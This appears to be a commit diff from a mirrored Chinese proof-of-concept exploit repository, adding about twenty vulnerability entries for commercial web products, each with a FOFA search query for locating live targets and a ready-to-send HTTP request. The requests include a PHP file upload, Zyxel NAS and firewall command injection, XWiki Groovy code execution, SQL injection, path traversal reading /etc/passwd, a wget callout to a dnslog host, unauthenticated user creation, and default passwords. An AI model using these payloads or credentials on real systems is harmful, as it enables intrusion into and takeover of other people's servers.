mirror of
https://github.com/wy876/POC.git
synced 2025-02-27 04:39:25 +00:00
6.21更新漏洞
This commit is contained in:
parent
93b82ad285
commit
1fed97fd2a
53
APP分发签名系统index-uplog.php存在任意文件上传漏洞.md
Normal file
53
APP分发签名系统index-uplog.php存在任意文件上传漏洞.md
Normal file
@ -0,0 +1,53 @@
|
||||
## APP分发签名系统index-uplog.php存在任意文件上传漏洞
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
"statics/css/swiper.min.css" && "/user/messages/dialog"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||
POST /source/pack/upload/2upload/index-uplog.php HTTP/1.1
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
|
||||
Accept-Encoding: gzip, deflate, br, zstd
|
||||
Accept-Language: zh-CN,zh;q=0.9,ru;q=0.8,en;q=0.7
|
||||
Cache-Control: max-age=0
|
||||
Connection: keep-alive
|
||||
Content-Length: 290
|
||||
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryfF7NbGp0PAFq8Mkd
|
||||
Host: 127.0.0.1
|
||||
Origin: http://127.0.0.1
|
||||
Referer: http://127.0.0.1/source/pack/upload/2upload/index-uplog.php
|
||||
Sec-Fetch-Dest: document
|
||||
Sec-Fetch-Mode: navigate
|
||||
Sec-Fetch-Site: none
|
||||
Upgrade-Insecure-Requests: 1
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
|
||||
sec-ch-ua: "Google Chrome";v="125", "Chromium";v="125", "Not.A/Brand";v="24"
|
||||
sec-ch-ua-mobile: ?0
|
||||
sec-ch-ua-platform: "Windows"
|
||||
sec-fetch-user: ?1
|
||||
|
||||
------WebKitFormBoundary03rNBzFMIytvpWhy
|
||||
Content-Disposition: form-data; name="time"
|
||||
|
||||
1-2
|
||||
------WebKitFormBoundary03rNBzFMIytvpWhy
|
||||
Content-Disposition: form-data; name="app"; filename="1.php"
|
||||
Content-Type: image/jpeg
|
||||
|
||||
<?php phpinfo();?>
|
||||
------WebKitFormBoundary03rNBzFMIytvpWhy--
|
||||
```
|
||||
|
||||
文件路径
|
||||
|
||||
` /source/data/tmp/1-2.php`
|
||||
|
||||

|
||||
|
||||
## 漏洞来源
|
||||
|
||||
- https://mp.weixin.qq.com/s/hCQnGoV4J-4-g_oEjmheGg
|
||||
@ -1,7 +1,13 @@
|
||||
## H3C 用户自助服务平台 dynamiccontent.properties.xhtml存在RCE漏洞
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
fid="tPmVs5PL6e9m5Xt0J4V2+A=="
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||
POST /mselfservice/javax.faces.resource/dynamiccontent.properties.xhtml HTTP/1.1
|
||||
Host: 127.0.0.1
|
||||
|
||||
23
README.md
23
README.md
@ -1,6 +1,28 @@
|
||||
# 漏洞收集
|
||||
收集整理漏洞EXP/POC,大部分漏洞来源网络,目前收集整理了600多个poc/exp,善用CTRL+F搜索
|
||||
|
||||
## 2024.06.21 新增漏洞
|
||||
|
||||
- 真内控国产化开发平台接口preview任意文件读取漏洞
|
||||
- 华测监测预警系统接口UserEdit.aspx存在SQL注入
|
||||
- ShokoServer系统withpath任意文件读取漏洞(CVE-2023-43662)
|
||||
- 契约锁电子签章平台add远程命令执行漏洞
|
||||
- Zyxel-NAS设备setCookie未授权命令注入漏洞(CVE-2024-29973)
|
||||
- 新视窗新一代物业管理系统GetCertificateInfoByStudentId存在SQL注入漏洞
|
||||
- XWiki-Platform远程代码执行漏洞
|
||||
- 学分制系统GetCalendarContentById存在SQL注入漏洞
|
||||
- 云匣子系统接口ssoToolReport存在远程代码执行漏洞
|
||||
- 泛微E-Cology-KtreeUploadAction任意文件上传漏洞
|
||||
- 极限OA接口video_file.php存在任意文件读取漏洞
|
||||
- 锐捷上网行为管理系统static_convert.php存在远程命令执行漏洞
|
||||
- 佑友防火墙后台接口download存在任意文件读取漏洞
|
||||
- 佑友防火墙后台接口maintain存在命令执行漏洞
|
||||
- 极企智能办公路由接口jumper.php存在RCE漏洞
|
||||
- 用友Ufida-ELTextFile.load.d任意文件读取漏洞
|
||||
- 易天智能eHR管理平台任意用户添加漏洞
|
||||
- 多客圈子论坛前台SSRF漏洞
|
||||
- APP分发签名系统index-uplog.php存在任意文件上传漏洞
|
||||
|
||||
## 2024.06.18 新增漏洞
|
||||
|
||||
- 禅道18.5存在后台命令执行漏洞
|
||||
@ -13,6 +35,7 @@
|
||||
- 致远互联FE协作办公平台ncsubjass存在SQL注入
|
||||
- 世邦通信SPON-IP网络对讲广播系统my_parser.php任意文件上传漏洞
|
||||
- 万户-ezOFFICE-download_ftp.jsp任意文件下载漏洞
|
||||
- 平升水库水文监测系统默认密码
|
||||
|
||||
## 2024.06.14 新增漏洞
|
||||
|
||||
|
||||
23
ShokoServer系统withpath任意文件读取漏洞(CVE-2023-43662).md
Normal file
23
ShokoServer系统withpath任意文件读取漏洞(CVE-2023-43662).md
Normal file
@ -0,0 +1,23 @@
|
||||
## ShokoServer系统withpath任意文件读取漏洞(CVE-2023-43662)
|
||||
|
||||
ShokoServer /api/Image/withpath/接口处存在任意文件读取漏洞,未经身份验证得攻击者可通过该漏洞读取系统重要文件(如数据库配置文件、系统配置文件)、数据库配置文件等等,导致网站处于极度不安全状态。
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
title="Shoko WEB UI"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||
GET /api/Image/withpath/C:\Windows\win.ini HTTP/1.1
|
||||
Host: your-ip
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.0
|
||||
Accept: application/json, text/javascript, */*; q=0.01
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Accept-Encoding: gzip, deflate
|
||||
Connection: close
|
||||
```
|
||||
|
||||

|
||||
23
XWiki-Platform远程代码执行漏洞.md
Normal file
23
XWiki-Platform远程代码执行漏洞.md
Normal file
@ -0,0 +1,23 @@
|
||||
## XWiki-Platform远程代码执行漏洞
|
||||
|
||||
XWiki 的数据库搜索允许通过搜索文本远程执行代码。这允许公共 wiki 的任何访问者或封闭 wiki 的用户远程执行代码,因为默认情况下所有用户都可以访问数据库搜索。这会影响整个 XWiki 安装的机密性、完整性和可用性。
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
body="data-xwiki-reference"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||
GET /xwiki/bin/get/Main/DatabaseSearch?outputSyntax=plain&text=%7D%7D%7D%7B%7Basync%20async%3Dfalse%7D%7D%7B%7Bgroovy%7D%7Dprintln%28%22MiTian%20from%22%20%2B%20%22%20search%20text%3A%22%20%2B%20%288888%20%2B%206666%29%29%7B%7B%2Fgroovy%7D%7D%7B%7B%2Fasync%7D%7D%20 HTTP/1.1
|
||||
Host: 127.0.0.1
|
||||
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E; QQBrowser/7.0.3698.400)
|
||||
```
|
||||
|
||||

|
||||
|
||||
## 漏洞来源
|
||||
|
||||
- https://github.com/xwiki/xwiki-platform/security/advisories/GHSA-2858-8cfx-69m9
|
||||
29
Zyxel-NAS设备setCookie未授权命令注入漏洞(CVE-2024-29973).md
Normal file
29
Zyxel-NAS设备setCookie未授权命令注入漏洞(CVE-2024-29973).md
Normal file
@ -0,0 +1,29 @@
|
||||
## Zyxel-NAS设备setCookie未授权命令注入漏洞(CVE-2024-29973)
|
||||
|
||||
Zyxel NAS326 V5.21(AAZF.17)C0之前版本、NAS542 V5.21(ABAG.14)C0之前版本存在操作系统命令注入漏洞,该漏洞源于setCookie参数中存在命令注入漏洞,从而导致未经身份验证的远程攻击者可通过HTTP POST请求来执行某些操作系统 (OS) 命令。
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
body="/cmd,/ck6fup6/user_grp_cgi/cgi_modify_userinfo"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||

POST /cmd,/simZysh/register_main/setCookie HTTP/1.1
|
||||
Host: your-ip
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36
|
||||
Accept: */*
|
||||
Accept-Language: en-US,en;q=0.5
|
||||
Accept-Encoding: gzip, deflate
|
||||
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryHHaZAYecVOf5sfa6
|
||||
|
||||
------WebKitFormBoundaryHHaZAYecVOf5sfa6
|
||||
Content-Disposition: form-data; name="c0"
|
||||
|
||||
storage_ext_cgi CGIGetExtStoInfo None) and False or __import__("subprocess").check_output("id", shell=True)#
|
||||
------WebKitFormBoundaryHHaZAYecVOf5sfa6--
|
||||
```
|
||||
|
||||
|
||||
31
云匣子系统接口ssoToolReport存在远程代码执行漏洞.md
Normal file
31
云匣子系统接口ssoToolReport存在远程代码执行漏洞.md
Normal file
File diff suppressed because one or more lines are too long
30
佑友防火墙后台接口download存在任意文件读取漏洞.md
Normal file
30
佑友防火墙后台接口download存在任意文件读取漏洞.md
Normal file
@ -0,0 +1,30 @@
|
||||
## 佑友防火墙后台接口download存在任意文件读取漏洞
|
||||
|
||||
佑友防火墙网关管理系统download存在任意文件读取漏洞,攻击者可利用该漏洞读取系统的文件。
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
title=”佑友防火墙”
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||
GET /index.php?c=backup&a=download&file=../../../../etc/passwd HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.0
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Accept-Encoding: gzip, deflate, br, zstd
|
||||
Connection: keep-alive
|
||||
Cookie: your-cookie
|
||||
Upgrade-Insecure-Requests: 1
|
||||
Sec-Fetch-Dest: frame
|
||||
Sec-Fetch-Mode: navigate
|
||||
Sec-Fetch-Site: same-origin
|
||||
Sec-Fetch-User: ?1
|
||||
Priority: u=4
|
||||
```
|
||||
|
||||
使用密码登录` admin/hicomadmin`
|
||||
33
佑友防火墙后台接口maintain存在命令执行漏洞.md
Normal file
33
佑友防火墙后台接口maintain存在命令执行漏洞.md
Normal file
@ -0,0 +1,33 @@
|
||||
## 佑友防火墙后台接口maintain存在命令执行漏洞
|
||||
|
||||
佑友防火墙网关管理系统maintain存在命令执行漏洞,攻击者可利用该漏洞将恶意的系统命令拼接到正常命令中,从而造成命令执行攻击。
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
app="佑友-佑友防火墙"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||
POST /index.php?c=maintain&a=ping HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.0
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Accept-Encoding: gzip, deflate, br, zstd
|
||||
Connection: keep-alive
|
||||
Cookie: your-cookie
|
||||
Upgrade-Insecure-Requests: 1
|
||||
Sec-Fetch-Dest: frame
|
||||
Sec-Fetch-Mode: navigate
|
||||
Sec-Fetch-Site: same-origin
|
||||
Sec-Fetch-User: ?1
|
||||
|
||||
interface=&destip=127.0.0.1;whoami
|
||||
```
|
||||
|
||||
使用密码登录` admin/hicomadmin`
|
||||
|
||||

|
||||
24
华测监测预警系统接口UserEdit.aspx存在SQL注入.md
Normal file
24
华测监测预警系统接口UserEdit.aspx存在SQL注入.md
Normal file
@ -0,0 +1,24 @@
|
||||
## 华测监测预警系统接口UserEdit.aspx存在SQL注入
|
||||
|
||||
华测监测预警系统2.2 UserEdit.aspx 接口处存在SQL注入漏洞,未经身份验证的远程攻击者可利用SQL注入漏洞配合数据库xp_cmdshell可以执行任意命令,从而控制服务器。经过分析与研判,该漏洞利用难度低,建议尽快修复。
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
icon_hash="-628229493"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||
POST /Web/SysManage/UserEdit.aspx?&ID=1';WAITFOR+DELAY+'0:0:5'-- HTTP/1.1
|
||||
Host: your-ip
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.0
|
||||
Accept: application/json, text/javascript, */*; q=0.01
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Accept-Encoding: gzip, deflate
|
||||
Connection: close
|
||||
|
||||
```
|
||||
|
||||

|
||||
21
多客圈子论坛前台SSRF漏洞.md
Normal file
21
多客圈子论坛前台SSRF漏洞.md
Normal file
@ -0,0 +1,21 @@
|
||||
## 多客圈子论坛前台SSRF漏洞
|
||||
|
||||
/app/api/controller/Login.php 控制器中,httpGet方法存在curl_exec函数,且传参可控,导致任意文件读取+SSRF漏洞
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
"/static/index/js/jweixin-1.2.0.js"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||
/index.php/api/login/httpGet?url=file:///etc/passwd
|
||||
```
|
||||
|
||||

|
||||
|
||||
## 漏洞来源
|
||||
|
||||
- https://mp.weixin.qq.com/s/S12FdNBxJXyS8QXrEHOTfg
|
||||
23
契约锁电子签章平台add远程命令执行漏洞.md
Normal file
23
契约锁电子签章平台add远程命令执行漏洞.md
Normal file
File diff suppressed because one or more lines are too long
39
学分制系统GetCalendarContentById存在SQL注入漏洞.md
Normal file
39
学分制系统GetCalendarContentById存在SQL注入漏洞.md
Normal file
@ -0,0 +1,39 @@
|
||||
## 学分制系统GetCalendarContentById存在SQL注入漏洞
|
||||
|
||||
上海鹏达计算机系统开发有限公司,成立于1996年,上海睿泰企业管理集团成员,位于上海市,是一家以从事软件和信息技术服务业为主的企业。上海鹏达计算机系统开发有限公司学分制系统GetCalendarContentById存在SQL注入漏洞,未经身份验证的远程攻击者可利用SQL注入漏洞配合数据库xp_cmdshell可以执行任意命令,从而控制服务器。
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
body="www.pantosoft.com" && body="Pantosoft Corporation" || icon_hash="-1632820573"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```JAVA
|
||||

POST /WebService_PantoSchool.asmx HTTP/1.1
|
||||
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:126.0) Gecko/20100101 Firefox/126.0
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Accept-Encoding: gzip, deflate, br
|
||||
Connection: close
|
||||
Cookie: ASP.NET_SessionId=e5l5acb3exqi5bmtezazrjsg
|
||||
Upgrade-Insecure-Requests: 1
|
||||
Priority: u=1
|
||||
SOAPAction: http://tempuri.org/GetCalendarContentById
|
||||
Content-Type: text/xml;charset=UTF-8
|
||||
Host:
|
||||
Content-Length: 314
|
||||
|
||||
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:tem="http://tempuri.org/">
|
||||
<soapenv:Header/>
|
||||
<soapenv:Body>
|
||||
<tem:GetCalendarContentById>
|
||||
<!--type: string-->
|
||||
<tem:ID>-7793' OR 7994 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(120)+CHAR(113)+CHAR(113)+(SELECT (CASE WHEN (7994=7994) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(118)+CHAR(112)+CHAR(106)+CHAR(113))) AND 'qciT'='qciT</tem:ID>
|
||||
</tem:GetCalendarContentById>
|
||||
</soapenv:Body>
|
||||
</soapenv:Envelope>
|
||||
```
|
||||
|
||||
|
||||
16
平升水库水文监测系统默认密码.md
Normal file
16
平升水库水文监测系统默认密码.md
Normal file
@ -0,0 +1,16 @@
|
||||
## 平升水库水文监测系统默认密码
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
body="js/PSExtend.js"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||
Data86/Data86
|
||||
admin/123
|
||||
```
|
||||
|
||||
|
||||
30
新视窗新一代物业管理系统GetCertificateInfoByStudentId存在SQL注入漏洞.md
Normal file
30
新视窗新一代物业管理系统GetCertificateInfoByStudentId存在SQL注入漏洞.md
Normal file
@ -0,0 +1,30 @@
|
||||
## 新视窗新一代物业管理系统GetCertificateInfoByStudentId存在SQL注入漏洞
|
||||
|
||||
新视窗新一代物业管理系统的XML Web services接囗GetCertifcatelnfoBvStudentld 实例处存在SQL注入漏洞,未经身份验证的远程攻击者除了可以利用 SQL 注入漏洞获取数据库中的信息(例如,管理员后台密码、站点的用户个人信息)之外,甚至在高权限的情况可向服务器中写入木马,进一步获取服务器系统权限。
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
body="BPMSite/ClientSupport/OCXInstall.aspx"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||
POST /OfficeManagement/RegisterManager/Report/Training/Report/GetprintData.asmx HTTP/1.1
|
||||
Host: your-ip
|
||||
Content-Type: text/xml; charset=utf-8
|
||||
Content-Length: length
|
||||
SOAPAction: "http://tempuri.org/GetCertificateInfoByStudentId"
|
||||
|
||||
<?xml version="1.0" encoding="utf-8"?>
|
||||
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
|
||||
<soap:Body>
|
||||
<GetCertificateInfoByStudentId xmlns="http://tempuri.org/">
|
||||
<studentId>1;WAITFOR DELAY '0:0:5'--</studentId>
|
||||
</GetCertificateInfoByStudentId>
|
||||
</soap:Body>
|
||||
</soap:Envelope>
|
||||
```
|
||||
|
||||

|
||||
27
易天智能eHR管理平台任意用户添加漏洞.md
Normal file
27
易天智能eHR管理平台任意用户添加漏洞.md
Normal file
@ -0,0 +1,27 @@
|
||||
## 易天智能eHR管理平台任意用户添加漏洞
|
||||
|
||||
温州市易天信息科技有限公司主要经营易天人力资源管理软件,是一家致力于人力资源管理软件产品研发的高科技公司。易天智能eHR管理平台任意用户添加漏洞。
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
body="易天智能eHR管理平台"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||
GET /BaseManage/UserAPI/CreateUser?Account=stc&Password=123456&OuterID=888 HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:126.0) Gecko/20100101 Firefox/126.0
|
||||
Accept: application/json, text/javascript, */*; q=0.01
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Accept-Encoding: gzip, deflate, br
|
||||
X-Requested-With: XMLHttpRequest
|
||||
Connection: close
|
||||
Priority: u=1
|
||||
```
|
||||
|
||||

|
||||
|
||||

|
||||
18
极企智能办公路由接口jumper.php存在RCE漏洞.md
Normal file
18
极企智能办公路由接口jumper.php存在RCE漏洞.md
Normal file
@ -0,0 +1,18 @@
|
||||
## 极企智能办公路由接口jumper.php存在RCE漏洞
|
||||
|
||||
极企智能办公路由接口jumper.php存在命令执行漏洞,导致服务器权限沦陷。
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
app="GEEQEE-极企智能办公路由"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||
GET /notice/jumper.php?t=;wget%20http://xxx.dnslog.cn HTTP/1.1
|
||||
Host:
|
||||
Connection: keep-alive
|
||||
```
|
||||
|
||||
11
极限OA接口video_file.php存在任意文件读取漏洞.md
Normal file
11
极限OA接口video_file.php存在任意文件读取漏洞.md
Normal file
@ -0,0 +1,11 @@
|
||||
## 极限OA接口video_file.php存在任意文件读取漏洞
|
||||
|
||||
极限OA video_file.php 处存在任意文件读取,攻击者可以从其中获取网站路径和数据库账号密码等敏感信息进一步攻击。
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||
/general/mytable/intel_view/video_file.php?MEDIA_DIR=../../../inc/&MEDIA_NAME=oa_config.php
|
||||
```
|
||||
|
||||

|
||||
35
泛微E-Cology-KtreeUploadAction任意文件上传漏洞.md
Normal file
35
泛微E-Cology-KtreeUploadAction任意文件上传漏洞.md
Normal file
@ -0,0 +1,35 @@
|
||||
## 泛微E-Cology-KtreeUploadAction任意文件上传漏洞
|
||||
|
||||
泛微OA E-Cology KtreeUploadAction 存在文件上传漏洞,攻击者可通过漏洞上传webshell,达到控制web服务器的权限
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
app="泛微-协同商务系统"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
POST /weaver/com.weaver.formmodel.apps.ktree.servlet.KtreeUploadAction?action=image HTTP/1.1
|
||||
Host: 127.0.0.1
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
|
||||
Content-Length: 160
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
|
||||
Accept-Encoding: gzip, deflate, br
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Cache-Control: max-age=0
|
||||
Connection: close
|
||||
Content-Type: multipart/form-data; boundary=--------1638451160
|
||||
Cookie: Secure; JSESSIONID=abc6xLBV7S2jvgm3CB50w; Secure; testBanCookie=test
|
||||
Upgrade-Insecure-Requests: 1
|
||||
|
||||
----------1638451160
|
||||
Content-Disposition: form-data; name="test"; filename="test.txt"
|
||||
Content-Type: application/octet-stream
|
||||
|
||||
test
|
||||
----------1638451160--
|
||||
```
|
||||
|
||||

|
||||
22
用友Ufida-ELTextFile.load.d任意文件读取漏洞.md
Normal file
22
用友Ufida-ELTextFile.load.d任意文件读取漏洞.md
Normal file
@ -0,0 +1,22 @@
|
||||
## 用友Ufida-ELTextFile.load.d任意文件读取漏洞
|
||||
|
||||
用友Ufida /hrss/ELTextFile.load.d 存在任意文件读取漏洞
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
icon_hash="-628229493"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||
GET /hrss/ELTextFile.load.d?src=WEB-INF/web.xml HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.0
|
||||
Accept: application/json, text/javascript, */*; q=0.01
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Accept-Encoding: gzip, deflate
|
||||
Connection: close
|
||||
```
|
||||
|
||||
23
真内控国产化开发平台接口preview任意文件读取漏洞.md
Normal file
23
真内控国产化开发平台接口preview任意文件读取漏洞.md
Normal file
@ -0,0 +1,23 @@
|
||||
## 真内控国产化开发平台接口preview任意文件读取漏洞
|
||||
|
||||
真内控国产化平台 preview接口存在任意文件读取漏洞,未经身份验证的攻击者可以通过构造精心设计的请求,成功利用漏洞读取服务器上的任意文件,包括敏感系统文件和应用程序配置文件等。导致系统处于极不安全的状态。
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
body="js/npm.echarts.js"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||

GET /print/billPdf/preview?urlPath=../../../../../../../../../../../../../../etc/passwd HTTP/1.1
|
||||
Host: your-ip
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.0
|
||||
Accept: application/json, text/javascript, */*; q=0.01
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Accept-Encoding: gzip, deflate
|
||||
Connection: close
|
||||
```
|
||||
|
||||
|
||||
25
锐捷上网行为管理系统static_convert.php存在远程命令执行漏洞.md
Normal file
25
锐捷上网行为管理系统static_convert.php存在远程命令执行漏洞.md
Normal file
@ -0,0 +1,25 @@
|
||||
## 锐捷上网行为管理系统static_convert.php存在远程命令执行漏洞
|
||||
|
||||
锐捷统一上网行为管理与审计RG-UAC系列是星网锐捷网络有限公司自主研发的上网行为管理与审计产品,static_convert.php存在远程命令执行漏洞,导致服务器被控。
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
title="RG-UAC登录页面"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```
|
